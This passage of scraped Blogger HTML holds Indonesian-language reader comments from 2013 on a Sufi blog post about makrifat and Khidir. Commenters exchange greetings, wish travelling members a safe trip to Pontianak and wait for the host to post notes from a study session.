<a name='c1636153039109289099'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09256312123624284682" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1636153039109289099-09256312123624284682"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09256312123624284682' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1636153039109289099'>
<p>
salam alaikum semuahnya,bang arbi,uda saiyo sakato,mas arie karakter,&quot;TITIP RINDU&quot; BUAT ABAH DAN KANG ADAM ,semoga perjalanannya lancar dan selamat sampai tujuan serta mendapat ridho allah ta&#39;ala,aamiin
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362658758397#c1636153039109289099' title='comment permalink'>
07 Maret, 2013 19:19
</a>
<span class='item-control blog-admin pid-1073652605'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1636153039109289099' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4916527368805261685'>
<a name='c4916527368805261685'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4916527368805261685-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4916527368805261685'>
<p>
bwt akang2 yg mau ktempat abah  mudah2an slamet ampe 7an dn mohon  bagi2 oleh2 nya apa aj yg d dpt.., he..he..(Ngarep ^_^ .com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362659642363#c4916527368805261685' title='comment permalink'>
07 Maret, 2013 19:34
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4916527368805261685' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2080222032900265764'>
<a name='c2080222032900265764'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02758189403188619101" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2080222032900265764-02758189403188619101"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02758189403188619101' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2080222032900265764'>
<p>
asalamuallaikum,bang Arbi...Arie...Saiyo sakato n Tuan rumah Abah ,,Kang Mux   tentunya malam jumat ini para pendekar/pakar Tauhid lagi pada buka gelanggang/kajian yg nantinya akan di share buat semua sobat sarang nanti sebagai oleh2 dari hasil &quot;Kunker&quot; ke Ponti...mudah2an kami juga bisa bersilaturahmi dgn seluruh ikhwan Majlis Tauhid Al-Wahidiyah di Ponti,,,, aamiiinn 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362688761167#c2080222032900265764' title='comment permalink'>
08 Maret, 2013 03:39
</a>
<span class='item-control blog-admin pid-283778239'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2080222032900265764' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c402918761185739676'>
<a name='c402918761185739676'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-402918761185739676-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-402918761185739676'>
<p>
amiiiin.......
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362711116979#c402918761185739676' title='comment permalink'>
08 Maret, 2013 09:51
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/402918761185739676' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6313613836125641892'>
<a name='c6313613836125641892'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06107434254804508419" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6313613836125641892-06107434254804508419"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06107434254804508419' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6313613836125641892'>
<p>
Akang Mux, ko belum &#8706;ï posting &#8706;ï mari hasil pengajian nya nih :D. Masa Bang Arbi Mas Arie ama Bang Saiyo ªĴα. Kita kita &#8706;ï mari &#8706;ï kasih juga dong <br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362722042935#c6313613836125641892' title='comment permalink'>
08 Maret, 2013 12:54
</a>
<span class='item-control blog-admin pid-524971386'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6313613836125641892' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5939123514614949435'>
<a name='c5939123514614949435'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16356123541730725053" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5939123514614949435-16356123541730725053"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16356123541730725053' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5939123514614949435'>
<p>
salam&#39;alikum kang mux &amp; sobat sarang semuanya<br />kang, apa bang arbi &amp; kwn2 yg lain dah nyampe d ponti...?<br />ga dapat inpo nih dari kemaren.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362724877245#c5939123514614949435' title='comment permalink'>
08 Maret, 2013 13:41
</a>
<span class='item-control blog-admin pid-1400278640'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5939123514614949435' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6902809420701424979'>
<a name='c6902809420701424979'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6902809420701424979-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6902809420701424979'>
<p>
ngopi...ngopi.... ^_^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362747250290#c6902809420701424979' title='comment permalink'>
08 Maret, 2013 19:54
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6902809420701424979' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c177542191770715703'>
<a name='c177542191770715703'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16356123541730725053" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-177542191770715703-16356123541730725053"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16356123541730725053' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-177542191770715703'>
<p>
Ha...3x.<br />Sabar
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362762928754#c177542191770715703' title='comment permalink'>
09 Maret, 2013 00:15
</a>
<span class='item-control blog-admin pid-1400278640'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/177542191770715703' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8449561017251097331'>
<a name='c8449561017251097331'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02125305011918941405" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8449561017251097331-02125305011918941405"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02125305011918941405' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8449561017251097331'>
<p>
Salam&#39;alaikum....!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362796919464#c8449561017251097331' title='comment permalink'>
09 Maret, 2013 09:41
</a>
<span class='item-control blog-admin pid-352074934'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8449561017251097331' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3702020721897740240'>
<a name='c3702020721897740240'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14616768387065394427" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3702020721897740240-14616768387065394427"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14616768387065394427' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3702020721897740240'>
<p>
menunggu.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362846314197#c3702020721897740240' title='comment permalink'>
09 Maret, 2013 23:25
</a>
<span class='item-control blog-admin pid-1558503077'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3702020721897740240' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5865922170481719920'>
<a name='c5865922170481719920'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5865922170481719920-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5865922170481719920'>
<p>
sabar memang tanpa   batas... V lama2 kering juga ne kopi.. xi..xi...xi... tetap cemunguuud,, 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362917399366#c5865922170481719920' title='comment permalink'>
10 Maret, 2013 19:09
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5865922170481719920' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7921670410118908587'>
<a name='c7921670410118908587'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06107434254804508419" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7921670410118908587-06107434254804508419"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06107434254804508419' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7921670410118908587'>
<p>
ia nih :D. Lagi berlomba buat dapet pertamaxnih kita kita hehe ... Akang Mux, postingannya di tunguuuu ...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362922838282#c7921670410118908587' title='comment permalink'>
10 Maret, 2013 20:40
</a>
<span class='item-control blog-admin pid-524971386'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7921670410118908587' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8610628627121649194'>
<a name='c8610628627121649194'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15260768443670807934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8610628627121649194-15260768443670807934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/15260768443670807934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8610628627121649194'>
<p>
Assalamualikum wa rahmatullahi wa barakatuh.salam kangen buat Abah and kang mux..juga buat sobat keluarga pusaka madinah semua,lama gak muncul sibuk sama dunia nih..jd ketingglan pengajiannya..turut senang and ngiri sama yg mau ke ponti semoga terobati rasa rindunya sama abah jg kang mux,kapan yah bisa dapet panggilan ke sana.insya Allah nyusul.aamiin.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362937705167#c8610628627121649194' title='comment permalink'>
11 Maret, 2013 00:48
</a>
<span class='item-control blog-admin pid-774200623'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8610628627121649194' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6750747776677338787'>
<a name='c6750747776677338787'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6750747776677338787-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6750747776677338787'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Kang Bayu<br />Yap, insyaAllah demikian, Kang. Lanjutkan lagi sampai terasa yang di dalam sirr itu, Kang :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1363009419086#c6750747776677338787' title='comment permalink'>
11 Maret, 2013 20:43
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6750747776677338787' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c134921097461737767'>
<a name='c134921097461737767'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-134921097461737767-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-134921097461737767'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Bachrain :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1363009461475#c134921097461737767' title='comment permalink'>
11 Maret, 2013 20:44
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/134921097461737767' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3761933150218327218'>
<a name='c3761933150218327218'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3761933150218327218-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3761933150218327218'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Djunaedi Miradz <br />aamiiin.. semoga bisa segera jumpa ya.. aamiiin :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1363009591416#c3761933150218327218' title='comment permalink'>
11 Maret, 2013 20:46
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3761933150218327218' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2311350677226773720'>
<a name='c2311350677226773720'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2311350677226773720-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2311350677226773720'>
<p>
Sabar Kang.. lagi proses pengetikan nih :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1363009627340#c2311350677226773720' title='comment permalink'>
11 Maret, 2013 20:47
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2311350677226773720' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2657799754203935764'>
<a name='c2657799754203935764'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2657799754203935764-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2657799754203935764'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Kang Ifan..<br />InsyaAllah someday ya.. aamiiin :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1363009668657#c2657799754203935764' title='comment permalink'>
11 Maret, 2013 20:47
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2657799754203935764' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6111122176020449324'>
<a name='c6111122176020449324'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16067097026633626022" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6111122176020449324-16067097026633626022"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16067097026633626022' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6111122176020449324'>
<p>
mantap pelajaran nya ooy!!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1365737640048#c6111122176020449324' title='comment permalink'>
12 April, 2013 10:34
</a>
<span class='item-control blog-admin pid-1035589958'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6111122176020449324' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6859394744090281958'>
<a name='c6859394744090281958'></a>
